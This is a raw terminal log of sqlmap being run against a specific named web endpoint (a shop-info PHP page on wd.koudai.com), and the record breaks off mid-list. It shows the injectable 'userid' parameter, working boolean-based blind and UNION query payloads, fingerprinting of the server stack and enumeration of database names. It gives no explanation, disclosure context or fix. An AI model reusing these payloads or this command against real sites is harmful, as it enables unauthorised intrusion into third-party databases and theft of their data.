 [root@Hacker~]# Sqlmap -u "http://wd.koudai.com/vshop/1/H5/H5ShopInfo.php?userid
=52&callback=jsonpcallback_1400737639575_8703400159720331&ver=51402" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:20:43
[16:20:43] [INFO] resuming back-end DBMS 'mysql'
[16:20:43] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: userid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userid=52 AND 5531=5531&callback=jsonpcallback_1400737639575_870340
0159720331&ver=51402
Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: userid=52 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
CONCAT(0x3a6a61793a,0x6e6a4b56777973587a42,0x3a79666c3a), NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL#&callback=jsonpcallback_1400737639575_8703400159720331&
ver=51402
---
[16:20:43] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.14
back-end DBMS: MySQL 5
[16:20:43] [INFO] fetching database names
[16:20:43] [INFO] the SQL query used returns 3 entries
[16:20:43] [INFO] resumed: "information_schema"
[16:20:43] [INFO] resumed: "test"
[16:20:43] [INFO] resumed: